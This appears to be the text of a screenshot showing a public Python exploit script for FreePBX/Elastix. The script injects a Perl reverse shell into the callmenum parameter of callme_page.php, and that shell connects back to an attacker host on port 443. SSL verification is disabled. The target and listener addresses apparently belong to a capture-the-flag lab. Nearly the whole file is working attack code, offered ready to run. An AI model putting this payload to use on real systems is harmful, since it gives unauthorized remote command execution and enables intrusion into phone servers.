 18650.py ×
1 #!/usr/bin/python
2 ############################################################
3 # Exploit Title: FreePBX / Elastix pre-authenticated remote code execution exploit
4 # Google Dork: oy vey
5 # Date: March 23rd, 2012
6 # Author: muts, SSL update by Emporeo
7 # Version: FreePBX 2.10.0/ 2.9.0, Elastix 2.2.0, possibly others.
8 # Tested on: multiple
9 # CVE : notyet
10 # Blog post : http://www.offensive-security.com/vulndev/freepbx-exploit-phone-home/
11 # Archive Url : http://www.offensive-security.com/0day/freepbx_callmenum.py.txt
12 ############################################################
13 # Discovered by Martin Tschirsich
14 # http://seclists.org/fulldisclosure/2012/Mar/234
15 # http://www.exploit-db.com/exploits/18649
16 ############################################################
17 import urllib
18 import ssl
19 rhost="10.10.10.7"
20 lhost="10.10.14.2"
21 lport=443
22 extension="233"
23
24 ssl._create_default_https_context = ssl._create_unverified_context
25
26 # Reverse shell payload
27
28 url = 'https://'+str(rhost)+'/recordings/misc/callme_page.php?action=c&callmenum='+str(extension)+'@from-internal/
n%0D%0AApplication:%20system%0D%0AData:%20perl%20-MIO%20-e%20%27%24p%3dfork%3bexit%2cif%28%24p%29%3b%24c%3dnew%20IO%3a%3a
Socket%3a%3aINET%28PeerAddr%2c%22'+str(lhost)+'%3a'+str(lport)+'%22%29%3bSTDIN-%3efdopen%28%24c%2cr%29%3b%24%7e-%3efdopen%28%
24c%2cw%29%3bsystem%24%5f%20while%3c%3e%3b%27%0D%0A%0D%0A'
29
30 urllib.urlopen(url)